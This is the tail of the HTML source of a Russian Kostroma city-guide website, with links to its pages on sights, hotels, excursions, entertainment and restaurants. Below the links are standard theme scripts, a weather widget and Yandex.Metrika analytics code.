tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "6";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970541b3407a
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-17.8,-0.1],"today_humidity":100,"today_wind_speed":[1.8,1.1],"today_min":[-17.8,-0.1],"today_max":[-17.8,-0.1],"today_clouds":95,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"\u0421\u0440","day_temp":[-9,15],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[-13,10],"owm_day_index":7},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-17,1],"owm_day_index":15},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-17,1],"owm_day_index":23},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[-17,2],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
